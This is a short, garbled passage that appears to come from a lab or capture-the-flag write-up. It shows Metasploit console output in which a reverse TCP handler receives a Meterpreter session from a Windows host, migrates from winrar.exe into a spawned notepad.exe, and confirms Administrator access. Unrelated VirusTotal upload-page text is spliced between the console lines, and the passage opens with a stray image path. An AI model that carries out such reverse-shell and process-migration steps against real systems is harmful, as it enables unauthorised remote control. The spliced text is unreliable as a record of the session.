 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.131:4444
[*] Sending stage (176195 bytes) to 10.10.10.145
[*] Meterpreter session 2 opened (10.10.10.131:4444 → 10.10.10.145:1082) at 2020-07-28 21:45:42 -0400
[*] Session ID 2 (10.10.10.131:4444 → 10.10.10.145:1082) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against DH-CA8822AB9589
[*] Current server process: winrar.exe (1864)
[*] Spawning notepad.exe process to migrate into
low, you are agreeing to our Terms of Service and Privacy Policy, and to the
[*] Spoofing PPID 0
sharing of your Sample submission with the security community. Please do not any personal
[*] Migrating into 2216
information; VirusTotal is not responsible for the contents of your submission. Learn more.
[+] Successfully migrated into process 2216
meterpreter > getuid
Choose file
Server username: DH-CA8822AB9589\Administrator
meterpreter >